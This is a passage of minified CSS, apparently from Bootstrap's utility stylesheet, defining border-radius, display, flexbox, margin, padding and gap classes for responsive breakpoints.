ounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl)!important;border-bottom-left-radius:var(--bs-border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-left-radius:var(--bs-border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill)!important;border-bottom-left-radius:var(--bs-border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm)!important;border-top-left-radius:var(--bs-border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius)!important;border-top-left-radius:var(--bs-border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg)!important;border-top-left-radius:var(--bs-border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl)!important;border-top-left-radius:var(--bs-border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl)!important;border-top-left-radius:var(--bs-border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill)!important;border-top-left-radius:var(--bs-border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.25rem!important}.row-gap-sm-2{row-gap:.5rem!important}.row-gap-sm-3{row-gap:1rem!important}.row-gap-sm-4{row-gap:1.5rem!important}.row-gap-sm-5{row-gap:3rem!important}.column-gap-sm-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-sm-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-sm-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-sm-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-sm-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-sm-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-md-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-md-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-md-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-md-none{-o-object-fit:none!important;object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md-1{row-gap:.25rem!important}.row-gap-md-2{row-gap:.5rem!important}.row-gap-md-3{row-gap:1rem!important}.row-gap-md-4{row-gap:1.5rem!important}.row-gap-md-5{row-gap:3rem!important}.column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-md-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-md-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-inline-grid{display:inline-grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-inline-grid{display:inline-grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl